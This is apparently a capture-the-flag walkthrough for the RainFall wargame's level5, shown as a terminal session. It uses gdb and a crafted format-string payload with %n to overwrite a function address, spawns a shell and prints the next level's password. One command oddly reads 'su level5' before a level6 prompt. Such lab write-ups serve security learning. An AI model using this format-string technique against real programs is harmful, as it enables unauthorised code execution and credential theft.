 level5@RainFall:~$ gdb ./level5
(gdb) print &o
0x80484a4 <o>
level5@RainFall:~$ python -c 'print "\x38\x98\x04\x08" + "%x"*4' | ./level5
8200b7fd1ac0b7ff37d08049838
level5@RainFall:~$ written=$(python -c 'print "\x38\x98\x04\x08" +
"%x"*3' | ./level5 | wc -c | awk '{print $1-1-8}')
level5@RainFall:~$ { python -c "
print '\x38\x98\x04\x08' + '%x'*2 + '%' + str(0x80484a4 - $written) + 'x' + '%n'";
cat <<< "cd ../level6 && cat .pass";
} | ./level5
...
d3b7bf1025225bd715fa8ccb54ef06ca70b9125ac855aeab4878217177f41a31
level5@RainFall:~$ su level5
Password: d3b7bf1025225bd715fa8ccb54ef06ca70b9125ac855aeab4878217177f41a31
level6@RainFall:~$